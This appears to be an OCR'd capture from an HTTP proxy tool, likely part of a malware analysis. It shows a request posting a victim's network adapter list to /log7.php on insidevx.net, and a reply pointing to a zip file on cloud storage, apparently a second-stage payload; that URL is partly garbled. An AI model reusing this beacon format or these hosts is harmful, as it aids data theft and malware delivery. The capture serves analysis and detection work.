 Go Cancel < > 
Request
Raw Params Headers Hex
POST /log7.php HTTP/1.1
Accept: */*
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64;
x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: insidevx.net
Content-Length: 858
Connection: Keep-Alive
Cache-Control: no-cache
info=AAA | AAA&an=[00000000] WAN Miniport (SSTP)[00000001] WAN Miniport
(IKEv2)[00000002] WAN Miniport (L2TP)[00000003] WAN Miniport
(PPTP)[00000004] WAN Miniport (PPPOE)[00000005] WAN Miniport
(IPv6)[00000006] WAN Miniport (Network Monitor)[00000007] Intel(R)
PRO/1000 MT Network Connection[00000008] WAN Miniport (IP)[00000009]
Microsoft ISATAP Adapter[00000010] RAS Async Adapter[00000011] Microsoft
Teredo Tunneling Adapter[00000012] Bluetooth Device (Personal Area
Network)[00000014] Microsoft ISATAP AdapterWAN Miniport (SSTP)WAN
Miniport (IKEv2)WAN Miniport (L2TP)WAN Miniport (PPTP)WAN Miniport
(PPPOE)WAN Miniport (IPv6)WAN Miniport (Network Monitor)Intel(R)
PRO/1000 MT Network ConnectionWAN Miniport (IP)Microsoft ISATAP
AdapterRAS Async AdapterMicrosoft Teredo Tunneling AdapterBluetooth
Device (Personal Area Network)Microsoft ISATAP Adapter
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2017 18:28:39 GMT
Server: Apache/2.4.25
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding,User-Agent
Content-Length: 46
Keep-Alive: timeout=5
Connection: Keep-Alive
Content-Type: text/html
http://storage.googleapis. af.zip